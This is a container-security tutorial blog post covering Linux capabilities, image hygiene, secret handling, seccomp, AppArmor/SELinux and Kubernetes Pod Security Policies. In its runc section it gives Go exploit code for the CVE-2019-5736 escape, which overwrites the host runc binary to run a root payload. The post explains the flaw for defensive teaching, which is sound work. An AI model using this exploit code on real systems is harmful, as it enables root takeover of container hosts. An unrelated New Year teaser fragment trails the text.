This series of blog posts and corresponding talks aims to provide you with a pragmatic view on containers from a historic perspective. Together we will discover modern cloud architectures layer by layer, which means we will start at the Linux Kernel level and end up at writing our own secure cloud native applications.
Simple examples paired with the historic background will guide you from the beginning with a minimal Linux environment up to crafting secure containers, which fit perfectly into todays’ and futures’ orchestration world. In the end it should be much easier to understand how features within the Linux kernel, container tools, runtimes, software defined networks and orchestration software like Kubernetes are designed and how they work under the hood.
Every related resource can be found in the corresponding GitHub repository.
Part IV: Container Security
Security-related topics can be overwhelming, especially when we’re talking about the fast-pacing container ecosystem. After encountering multiple security vulnerabilities in 2019, the press is now questioning if containers are secure enough for our applications and if switching from Virtual Machines (VMs) to container-based workloads is really a good idea. Technologies like micro VMs target to add an additional layer of security to sensitive applications.
But is security really a problem when speaking about running applications inside? It indeed is, if we do not fully understand the implications of the security-related possibilities we can apply or if we don’t use them at all.
In this blog post, we will discover the bright world of container security in a pragmatic way. We will learn about relatively low level security mechanisms like Linux capabilities or seccomp, but also about fully featured security enhancements like SELinux and AppArmor. We’ll have the chance to build up a common ground of understanding around container security. Besides that, we will take a look into securing container workloads at a higher level inside Kubernetes clusters by using Pod Security Policies and by securing the container images itself. To achieve all of this, we will verify the results of our experiments by utilizing end-user applications like Kubernetes and Podman.
Introduction
The economy around computer security is as rapidly changing as its surrounding ecosystem. Containers have evolved from the beginning of the first namespace implementations in the Linux Kernel back in 2002 up to full-featured cloud native applications inside cluster orchestration systems like Kubernetes. There are many different and independently maintained projects involved when spinning up a single container-based workload in Kubernetes. This drastically increases the attack surface of a simple application and its infrastructure when deploying on top of Kubernetes. What happens now, if we encounter one of those Common Vulnerabilities and Exposures (CVE) in one of the cluster components? To understand the impact, we also have to understand the interconnection of the vulnerable project with other interfaces as well. But that’s not enough, we also have to understand all the use-cases around possible exploits of the target application. In the end, we also have to find a way how to update that component everywhere without encountering downtimes of the application running in production.
This is for sure not an easy job, and companies have to find a way to handle software security in an economic manner. It’s not only about finding good people doing DevOps any more, it’s more important to fully support a DevSecOps strategy. Software engineers need to support the full skill set to be able to work on the full stack from conception to operations.
A key skill of software engineers is to understand the security implications of the software they maintain, whereas a key skill of their managers is to take this seriously.
This means if we globally want to ensure a high level of security in our day-to-day applications, then we need to find a way to still be economic. But how to achieve that, especially for small start-ups, which probably face financial pressure? Well, they could outsource the IT security to a different company and buy it as a pay-as-you-go service. I’m sure there are pretty good DevSecOps companies out in the wild, but from my personal experience I’d like to emphasize that a good level of skepticism is appropriate when speaking about security.
Never trust companies which built a business around keeping their security related intellectual property private by writing custom closed source solutions for it.
Security has to be open, otherwise it is very likely that it gets misused. This means that as a start-up, we should probably focus on hosting our software in the houses of one of the big players Amazon, Google or Microsoft to reduce the attack surface of our own business logic. This way we can outsource the security handling from the Linux Kernel to the Kubernetes deployment completely and only have to take care of the security problems in third-party deployments and our own written software, which still leaves quite a bunch of work.
But what does a company do which already has infrastructure at hand and is relying on an on-premise solution like SUSE CaaS Platform or Red Hat OpenShift? Well, they’re probably fine with having a slightly higher flexibility by still passing over security related topics to the hands of the vendors. The higher level of freedom with on-premise solutions still requires to understand where security is essential in the containers ecosystem, to be able to act accordingly in case of an emergency. Let’s start from the lowest level of the Linux Kernel to learn which types of security enhancements we have to consider under that domain.
The Linux Kernel
As we already learned from the past blog posts, containers start at the Linux Kernel by isolating resources into dedicated namespaces. This is exactly where the first level of exploitation can happen, whereas the namespace resources might be a first possible attack vector. There are some already known vulnerabilities related to namespaces, for example in conjunction to privilege escalation inside the user namespace. This means a generally good approach is to keep the Kernel up-to-date. Nevertheless, it does not happen very often that Kernel based vulnerabilities appear in the wild, which is for sure an overall good sign.
The latest user namespace related vulnerability is CVE-2018-18955, which uses a bug in kernel-to-namespace ID transformation. The vulnerability allows privilege escalation because it mishandles nested user namespaces with more than 5 UID or GID ranges. A user who has the Linux capability CAP_SYS_ADMIN in an affected user namespace can bypass access controls on resources outside the namespace.
Those so-called capabilities are one of the first Kernel features we have to deal with when restricting security accesses inside containers. Let’s have a closer look at some of them.
Capabilities
Capabilities add an additional layer of control to superuser permissions by avoiding the usage of the root user and group ID 0 at all. When running software on Linux systems, it is recommended to run the binary with a minimal set of privileged capabilities as possible, which makes the binary unprivileged for a certain subset of features. Capabilities have been introduced in Linux 2.2 and divide the privileges traditionally associated with the root user into distinct units.
The list of available capabilities is pretty long. For example, the capability CAP_SYS_ADMIN allows accessing syscalls like unshare(2) and clone(2). On Kernels newer than Linux 3.8, these functions do not require any capability at all. This means that software developers also have to take the target platform into account when developing software for it, which makes things more complicated.
Capabilities are implemented in Linux using the extended file system attributes (xattr(7)), which are supported by all major Linux file systems like ext2-4, btrfs, JFS, XFS, and Reiserfs. We can use the getcap utility to retrieve the capabilities a binary has, for example:
> getcap $(which ping)
/usr/bin/ping = cap_net_raw+ep
The capability CAP_NET_RAW allows the binary to use RAW and PACKET sockets as well as binding to any address for transparent proxying. The ep stands for “effective” (active) and “permitted” (allowed to be used). If we now remove the cap_net_raw capability from the binary, then we’re not able to run ping and more:
> sudo setcap 'cap_net_raw=-ep' /usr/bin/ping
> getcap /usr/bin/ping
/usr/bin/ping =
> ping google.de
ping: socket: Operation not permitted
The container runtime Podman is able to handle Linux capabilities as well. The specified capabilities are part of the Open Container Initiative (OCI) runtime specification and are passed all the way down to the underlying low level runtime like runc. For example, let’s test the ping command which we expect to work as intended out of the box:
> podman run alpine ping -c1 google.com
PING google.com (172.217.18.174): 56 data bytes
64 bytes from 172.217.18.174: seq=0 ttl=255 time=1.175 ms
--- google.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 1.175/1.175/1.175 ms
If we now drop all capabilities, ping does not work any more:
> podman run --cap-drop all alpine ping -c1 google.com
PING google.com (172.217.21.206): 56 data bytes
ping: permission denied (are you root?)
But if we re-enable just that one needed net_raw capability, it works again:
> podman run --cap-drop all --cap-add net_raw alpine ping -c1 google.com
PING google.com (172.217.21.206): 56 data bytes
64 bytes from 172.217.21.206: seq=0 ttl=255 time=1.424 ms
--- google.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 1.424/1.424/1.424 ms
Finding the right set of capabilities for an application might be tricky, especially if the application has not developed by the people who are deploying it. The hardest part might come into play when developers add the requirement for an additional capability during development, where the “permission denied” error might only occur during the runtime of the application. This is just one example where it is important to close the gap between development and operations, which can be done by having end-to-end cross-functional teams, which are able to deploy their own software.
Packages like libcap, libcap-ng and strace provide additional tools around capabilities, which might be useful during development and debugging. For example, we could run our program under strace without root privileges. Then we could iteratively determine which system calls failed with EPERM and add corresponding capabilities to the program. There are other, more advanced tools out there like SystemTap, DTrace, Kprobes or capable (from the BCC package) to log or intercept capability checks in the Kernel made for the application.
Now, since container runtimes are supporting capabilities, Kubernetes for sure supports them as well. We can set the required capabilities in the security context of the manifest specification, for example at the pod level:
apiVersion: v1
kind: Pod
metadata:
name: ping
spec:
containers:
- name: ping-container
image: alpine:latest
command: ["/bin/ping", "google.com"]
securityContext:
capabilities:
add:
- NET_RAW
drop:
- ALL
The underlying container runtime retrieves the security context information from the kubelet via the Container Runtime Interface (CRI) and applies them to the target container. It is worth to mention that setting a container into “privileged” mode in Kubernetes (via setting privileged: true inside the securityContext) or Podman (via the --privileged command line flag) will overwrite the user-defined capability setting. Running workloads in privileged mode should be strictly avoided in any case in production. It is always recommended to invest the time in finding the right set of capabilities by hand.
When speaking about software security, the Kernel level is not only important to containers, but also for applications in general. The fact that we run our application in different Kernel namespaces does not allow us to skip considerations about the right set of permissions we need in order to run our applications. Running containers on recent and updated Kernel versions under the least set of possible permissions is always a good strategy. To achieve an even higher set of security, we could lock-down the application into a better suited container image as well. Let’s check out what we can do at the image level.
Container Images
From the past blog post, we should already have a good feeling about what container images are in general. Besides the actual application running inside the container image, the runtime dependencies can introduce security issues as well. As a first principle, it is important not to add unnecessary tools or build-time dependencies to the container image. It is always worth to specify a minimal base image, where having a closer look at base images like node is recommended as well. Most of these base images rely on distributions like Debian or Ubuntu, which have tools and libraries included we probably do not need at all and broaden the attack surface of the deployment.
Choosing the Right Content
If we build a container image FROM scratch, we might run into issues when it comes to debugging in production. How to debug a running container which writes files for maintaining its state? Usually, this is the right time to utilize the higher abstraction level of Kubernetes. It is great to have an external monitoring and logging facade like Prometheus, Kibana, Grafana or Loki. A good quality cloud native application also probably knows that it will provide Prometheus metrics and has fine granular logging to different destinations. When depending on file system state, we probably have access to a Persistent Volume Claim (PVC) from a different running debug container, without having the need to exec into the production workload.
When creating container images, it is recommended to run the target application under a different user than root. Having an application on the container run with the root user increases the attack surface and enables an easy path to privilege escalation if the application itself is vulnerable to exploitation. For example, on an Alpine Linux base image we could do something like this:
FROM alpine:3.11
COPY app /app
RUN addgroup -g 1000 -S username && \
adduser -u 1000 -S username -G username
USER username
CMD /app
If a container image has been built, it is a good choice to continuously verify that no future vulnerabilities are part of the image. Container registries like quay.io support automatic image scanning for CVEs. This way we are able to report vulnerabilities as they occur and fix them before it is too late.
Working with Sensitive Content
It is also necessary to never leak private secrets into container images, which can happen easily during the image build process. Temporarily exposing secrets as environment variables will still result in showing up the secret in the image history. Let’s assume this Dockerfile where we try to use secret credentials as build argument:
FROM alpine
ARG SECRET
RUN echo test
If we now build the image and set SECRET to my-secret:
> podman build --build-arg SECRET=my-secret -t my-image .
Then the SECRET variable will be visible in the build history of the container image, because a simple command like echo test will trigger that the secret environment variable gets exposed.
> podman history my-image
ID CREATED CREATED BY SIZE COMMENT
57edd9bca90b 17 seconds ago |1 SECRET=my-secret /bin/sh -c echo test 185B
e884103d7a5c 19 seconds ago /bin/sh -c #(nop) ARG SECRET 185B
cc0abc535e36 12 days ago /bin/sh -c #(nop) CMD ["/bin/sh"] 185B
<missing> 12 days ago /bin/sh -c #(nop) ADD file:36fdc8cb08228a8... 5.857MB
To avoid something like that, either use multi-staged builds or a secrets mount feature of the container building tool:
FROM: ubuntu as intermediate
COPY id_rsa /root/.ssh
RUN scp build@server:/remote/file .
FROM ubuntu
COPY --from=intermediate /file .
In a Continuous Integration and Deployment (CI/CD) pipeline it might be better to locally rely on previous build steps which provides the secret file and copy them into the build context. To do this, the dedicated mount feature of Podman or CRI-O could be utilized to securely copy that file. First, we have to edit the system global mounts file: /etc/containers/mounts.conf:
echo my-secret > /home/sascha/secret
echo /home/sascha/secret:/run/secret | sudo tee -a /etc/containers/mounts.conf
Then we can access this directory from any container workload:
FROM alpine
RUN cat /run/secret
The secret will not occur in any container history, but will be accessible during build-time:
> podman build .
STEP 1: FROM alpine
STEP 2: RUN cat /run/secret
my-secret
STEP 3: COMMIT
da6a5efd232d968f7dc11a46036852071c010373ba03664fdf0bc363b2f745ef
Copying Files Around
Copying contents into a container image can lead to unexpected behavior if the copy is recursively specified:
COPY . .
It is really recommended to not do something like this, also when having a .dockerignore file around. There might be a case that the .dockerignore file does not catch sensitive information which will be copied into the container image.
This might be a no-brainer, but a good image tagging strategy can save a lot of debugging time in production as well. It is good to have multiple tags for the same image, for example alpine:3.11.2, alpine:3.11, alpine:3 and alpine:latest can point to the same image digest. It is also a best practice not to overwrite the most specific image later again (in our case alpine:3.11.2), because application in production could already rely on it.
Instead of pulling a tag, mainly all container runtimes support pulling images by digest. A digest is a SHA256 reference of the container image, which guarantees you get the same image for every pull. This might be the most secure way to pull an image, but we also have to guarantee on the other side that the image still exists remotely during all the time.
Image Labels
Image labels provide additional metadata for the target container image. This gives users the ability understanding how to use the image and who to contact in case of any issue. One of the most common labels is maintainer, which can be used to specify the mail of the image maintainer:
LABEL maintainer="contact@corporate.com"
In addition to the maintainer it is also useful to specify a strategy which information should be part of every container image. For example a link to a SECURITY.TXT file pointing to the security process and their owners could be a good thing as well.
Signing
Signing container images can be important when mitigating man-in-the-middle (MITM) attacks. As already seen in the past blog post, it is easily possible to hook into a Docker build process and modify the content during the build. Having a single resource of trust and verifying it via signing the images is an advantage we really should take into consideration.
A common way to sign images is via a GNU Privacy Guard (GPG) key, which already provides a great security enhancement. This means that before pushing a container image into a remote registry by a CI/CD pipeline, we can utilize a tool like skopeo to sign the image before. After that, the Kubernetes node can be configured to retrieve the sign key locally or from a remote server. Now a container runtime like CRI-O can be configured to accept only signed images for its own registry. This means that every unsigned image will be rejected during image pull. This technique takes Kubernetes out of scope, because it has no native support for image signing yet.
Encryption
Analogue to image signing, container image encryption can add an additional level of security as well. This way a locally stored key can be used to decrypt the layers at container runtime level. There are three different encryption technologies common right now: OpenPGP, JSON Web Encryption (JWE) and PKCS#7.
During pulling container images, the container runtime looks for the mediaType of the different layers in the image manifest. If a media type is suffixed with +encrypted, then this is the indicator that the layer needs to be decrypted as well.
Container Runtimes
Container runtimes generally increase the security-related attack surface by adding possibly vulnerable source code on top of the overall stack. The current de-facto standard low-level container runtime is runc, which is used by Podman, CRI-O, containerd and Docker. In terms of Kubernetes the container runtimes CRI-O and containerd support any OCI (runc) compatible container runtime. This can be configured either on a per-node level or separately per pod via the Kubernetes Runtime Class feature. We have to distinguish the level of security depending on the underlying used container runtimes. For example, a possible vulnerability in runc has a much higher impact than one in containerd because of its usage scope. Utilizing additional runtimes like Kata Containers which target to provide a higher level of security by isolating the workloads in a micro VM. This for sure increases the application security, but also defers the vulnerable attack surface to hypervisors and the Kata runtime itself.
An example for a high severity runc vulnerability is CVE-2019-5736, which affects runc versions prior to v1.0.0-rc7. The root cause of the vulnerability was a file-descriptor mishandling in conjunction to /proc/self/exe. This issue can be used to gain access to the host system when running a malicious container image or trapping a user running an attach by doing an exec command to a container. In terms of malicious container images, we can defer to the previously described security enhancements to prevent such a vulnerability.
It gets a bit trickier if a possible attacker already has access to the running container, maybe by utilizing another unknown vulnerability inside our own application. Then the attacker could overwrite /bin/sh in the container with #!/proc/self/exe.
fd, err := os.Create("/bin/sh")
if err != nil {
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
}
log.Println("overwritten /bin/sh")
The target /proc/self/exe is a symbolic link created by the Kernel for every process which points to the binary that was executed for that process. This means if /bin/sh is executed inside the container, then the target of /proc/self/exe will be executed instead, which will point to the runc binary on the host.
Now the attacker can proceed to write to the target (/proc/self/exe) and try to overwrite the runc binary on the host. This will not work in general because the Kernel will not permit runc to be overwritten during the execution of itself. To overcome this, the attacker can instead open a file descriptor to /proc/pid/exe to retrieve the file descriptor of the container’s init process. To find this PID, we could simply loop through all the PIDs running in the container and wait this way for the exec to happen:
pid := 0
for pid == 0 {
pids, err := ioutil.ReadDir("/proc")
if err != nil {
}
for _, f := range pids {
fd, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
if strings.Contains(string(fd), "runc") {
log.Println("found PID:", f.Name())
pid, err = strconv.Atoi(f.Name())
if err != nil {
}
}
}
}
handleFd := -1
for handleFd == -1 {
handle, err := os.OpenFile(
fmt.Sprintf("/proc/%d/exe", pid),
os.O_RDONLY, 0o777,
)
if err != nil {
}
if int(handle.Fd()) > 0 {
handleFd = int(handle.Fd())
}
}
log.Println("successfully got the file handle")
The attacker is now able to retrieve the right PID if we now do the exec:
> sudo crictl exec -it my-container /bin/sh
Now the attacker can retrieve another file descriptor to /proc/self/fd/handleFd, which allows overwriting the binary on the host. If runc now exits, then the attacker is able to run arbitrary commands as root on the host.
const payload = "#!/bin/bash \n whoami"
for {
writeHandle, err := os.OpenFile(
"/proc/self/fd/"+strconv.Itoa(handleFd),
os.O_WRONLY|os.O_TRUNC, 0o700,
)
if err != nil {
}
if int(writeHandle.Fd()) > 0 {
log.Println("successfully got write handle", writeHandle)
writeHandle.Write([]byte(payload))
break
}
}
An attacker could now execute any arbitrary payload on the host system which is now highly compromised with the overwritten runc binary.
Preventing such issues is not possible in every case, but container-based workloads can be security hardened with additional patterns, for example by applying Secure Computing (seccomp) profiles.
Secure Computing (Seccomp)
Seccomp provides an enhanced way to filter syscalls issued by a program to reduce the Kernels’ attack surface. It is especially useful when running untrusted third-party programs and was introduced back in 2005 in Linux version 2.6.12 as an essential building block of the cpushare application. Most of the available system calls are not necessary during program execution. By restricting what system calls can be made, seccomp provides a great addition for building modern application sandboxes.
Linux 3.5 back in 2012 added a filter mode based on the Berkley Packet Filter (BPF) syntax. A lot of tools started to support seccomp from that point in time, for example Chrome/Chromium, OpenSSH, vsftpd and Firefox OS.
In terms of containers, runtimes supporting seccomp can pass a seccomp profile to a container, which is basically a JSON whitelist of specified system calls. All other system calls are denied by default. Most container runtimes ship a default seccomp profile with their packages, whereas a single entry in the overall profile may look like this:
{
"names": ["clone"],
"action": "SCMP_ACT_ALLOW",
"args": [
{
"index": 1,
"value": 2080505856,
"valueTwo": 0,
"op": "SCMP_CMP_MASKED_EQ"
}
],
"comment": "s390 parameter ordering for clone is different",
"includes": {
"arches": ["s390", "s390x"]
},
"excludes": {
"caps": ["CAP_SYS_ADMIN"]
}
}
We can see that we can specify different rules for dedicated architectures, because the syscalls vary between them as well. It is also possible to specify arguments for these functions as well as specifying fine-granular exclusion settings, for example we can exclude the rule for the added Linux capability CAP_SYS_ADMIN.
If we have a look at the default seccomp profile of Podman, we can see that the unshare syscall is disabled by default without the CAP_SYS_ADMIN capability:
> jq '.syscalls[] | select(.names[] | contains("unshare"))' seccomp.json
{
"names": [
"bpf",
"clone",
"fanotify_init",
"lookup_dcookie",
"mount",
"name_to_handle_at",
"perf_event_open",
"quotactl",
"setdomainname",
"sethostname",
"setns",
"umount",
"umount2",
"unshare"
],
"action": "SCMP_ACT_ALLOW",
"args": [],
"comment": "",
"includes": {
"caps": [
"CAP_SYS_ADMIN"
]
},
"excludes": {}
}
And this can be proven by simply trying it out:
> podman run -it --security-opt seccomp=seccomp.json alpine unshare
unshare: unshare(0x0): Operation not permitted
If we now modify the profile to remove the capability constraints:
{
"names": ["unshare"],
"action": "SCMP_ACT_ALLOW",
"args": [],
"comment": "",
"includes": {},
"excludes": {}
}
Then we can verify that we’re now able to execute the unshare syscall via the corresponding command line tool:
> podman run -it --security-opt seccomp=seccomp.json alpine unshare
9d3cc14e1733:/
It is worth mentioning that Kubernetes supports per pod and container seccomp profiles via the seccomp.security.alpha.kubernetes.io/pod and
container.seccomp.security.alpha.kubernetes.io/${container_name} annotations in the pod manifest, too.
In the same manner as for the Linux capability feature, it is valuable to invest time to work on seccomp filters for applications and lock them down in a minimal subset of required system calls. Having the wisdom to know which system calls are necessary for the running application also enables software developers to maintain a good understanding of the security requirements for their applications.
SELinux and AppArmor
Having even more security related control over applications can be achieved via SELinux and AppArmor. Both projects target to enhance the granularity about the possible set of permissions an application has in general, for example in relation to file or network permissions. Because of the shared target scope of both solutions, distributions usually decide if they want to go with SELinux or AppArmor. Since it is not possible to see one of them as the better solution in general, we will describe them here in parallel not to rule out one of them.
We can utilize the aa-status tool to verify that AppArmor is correctly setup on the host system:
> sudo aa-status | head -n1
apparmor module is loaded.
The same can be done for SELinux systems using getenforce:
> getenforce
Permissive
“Permissive” means that SELinux has been loaded successfully, but does not enforce any rules yet, which would be the case on the status “Enforced”.
AppArmor defines its rules in profiles which are loaded on the host system level. To create a new AppArmor profile, we can write a new file in /etc/apparmor.d/no_raw_net:
#include <tunables/global>
profile no-ping flags=(attach_disconnected,mediate_deleted) {
#include <abstractions/base>
network inet tcp,
network inet udp,
network inet icmp,
deny network raw,
deny network packet,
file,
mount,
}
This profile disallows raw network packets like which we would need for ping. Now we can load the profile into the system via:
> apparmor_parser --replace --write-cache /etc/apparmor.d/no_raw_net
Now we have to use the profile in the same way we did for seccomp profiles. This means we can utilize podman to verify that the profile works as intended:
> podman run -it --security-opt apparmor=no-ping alpine ping -c1 8.8.8.8
ping: Lacking privilege for raw socket.
The custom defined no_raw_net AppArmor profile seems to successfully block the raw network socket access. There are a lot of more fine-granular possibilities to block and allow access via AppArmor. For example Podman defines a default AppArmor profile which denies access to mount or access to /proc/sys/kernel.
SELinux is a good alternative to AppArmor and standard on RHEL, Fedora and CentOS distributions. It has been initially developed by the United States National Security Agency (NSA) and works by defining policies, which are rules to define access to users, roles and domains. This is achieved in SELinux by adding labels to files, directories or ports (aka objects) and processes. The rules defined by the policies finally control the access between the labeled processes and labeled objects, whereas the kernel module has to enforce these rules. I will not dive deeper into SELinux here because the whole topic is worth having its own blog posts.
AppArmor and SELinux are both supported by Kubernetes as well. To assign SELinux labels to a Kubernetes Container, we can set the seLinuxOptions field in the securityContext section of the pod or container manifest:
securityContext:
seLinuxOptions:
level: "s0:c123,c456"
To set an AppArmor profile on a Kubernetes container, we have to add an annotation to the pod’s metadata, for example:
apiVersion: v1
kind: Pod
metadata:
name: hello-apparmor
annotations:
container.apparmor.security.beta.kubernetes.io/hello: localhost/k8s-apparmor-example-deny-write
spec:
containers:
- name: hello
image: busybox
command: ["sh", "-c", "echo 'Hello AppArmor!' && sleep 1h"]
The profile name can be also runtime/default to apply the container runtime’s default profile or unconfined to indicate that no profiles should be loaded.
Kubernetes
The next layer of security related mechanisms resides in the hands of the container orchestrator, which is probably Kubernetes. The adoption of Kubernetes within the market is tremendously where people are wondering these days how secure a Kubernetes installation really is. We will not cover Kubernetes security in detail here because this is worth a dedicated blog post. What we can say is that securing the cluster components of Kubernetes is only one essential part of running workloads in production.
Kubernetes provides nice mechanisms to also secure running workloads. Storing sensitive data in Secrets is just one of them. Another great example is the usage of Pod Security Policies (PSP), which enable fine-grained authorization of pod creation and updates. A PSP defines a set of conditions that a pod must run with in order to be accepted by Kubernetes at all, as well as defining defaults for them. For example, this allows administrators to control whether workloads are allowed to run privileged, their allowed Linux capabilities, the SELinux context or permitted AppArmor profiles.
This is an example of a PSP, just to get a better feeling about the high amount of flexibility they provide:
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
name: restricted
annotations:
seccomp.security.alpha.kubernetes.io/allowedProfileNames: "docker/default,runtime/default"
apparmor.security.beta.kubernetes.io/allowedProfileNames: "runtime/default"
seccomp.security.alpha.kubernetes.io/defaultProfileName: "runtime/default"
apparmor.security.beta.kubernetes.io/defaultProfileName: "runtime/default"
spec:
privileged: false
allowPrivilegeEscalation: false
requiredDropCapabilities:
- ALL
volumes:
- "configMap"
- "emptyDir"
- "projected"
- "secret"
- "downwardAPI"
- "persistentVolumeClaim"
hostNetwork: false
hostIPC: false
hostPID: false
runAsUser:
rule: "MustRunAsNonRoot"
seLinux:
rule: "RunAsAny"
supplementalGroups:
rule: "MustRunAs"
ranges:
- min: 1
max: 65535
fsGroup:
rule: "MustRunAs"
ranges:
- min: 1
max: 65535
readOnlyRootFilesystem: false
It’s generally recommended to setup some default PSPs for the cluster, depending on which RBAC user is associated with them. For example, administrators could be able to run fully privileged containers inside the cluster whereas the application developers could be authorized to create only highly unprivileged workloads. This leads into a higher level of security in production whereas the application developers now have to think of how to deploy the workloads without relying on a large set of privileges.
Our Application
The application code we write is the uppermost level of encountering possible security vulnerabilities, independently if we’re running it inside Kubernetes or not. For sure cloud native applications (which are aware of running inside a Kubernetes cluster) need a deeper security audit because of their broader possible attack surface. The positive side-effect is that this part of the overall vulnerability stack provides us with the most control and we can build up a good security awareness around it.
We can follow some simple patterns during application development to achieve a good base level of security. For example, we could enforce only communicating via TLS for any TCP communication. The usage of service meshes like Istio and Linkerd support such patterns out of the box. It is also recommended to lock-down communication channels to a minimal subset of services. For example, if the customer does not need to have access to the API, then we could probably make it only cluster-internally available.
Building a robust CI/CD pipeline around the application development provides us the possibility to scan for third party dependency vulnerabilities as well as having the confidence that our application behaves like it should. For example end-to-end tests can also verify security related patterns to avoid exposing secret data to end users.
It’s in our hands and in our responsibility to write secure applications which do not harm the privacy we all need.
Conclusion
And that’s it for this episode of Demystifying Containers. We did for sure not have the chance to cover every single topic in all its details, but could get an insight about basic security principles around containers. Thank you for reading down to here and I hope you enjoyed the dive into the exciting world of container security. Feel also free to checkout the previous parts or get in contact with me for feedback or additional questions.









 2020 always sounded like a science fiction concept and not a real year to me, the year of flying cars, personal jet packs and robot butlers, right? Waking up after NYE, I still find it hard to believe we are actually in 2020. A glittering new decade, full of possibilities…
2020 always sounded like a science fiction concept and not a real year to me, the year of flying cars, personal jet packs and robot butlers, right? Waking up after NYE, I still find it hard to believe we are actually in 2020. A glittering new decade, full of possibilities…{kind=link}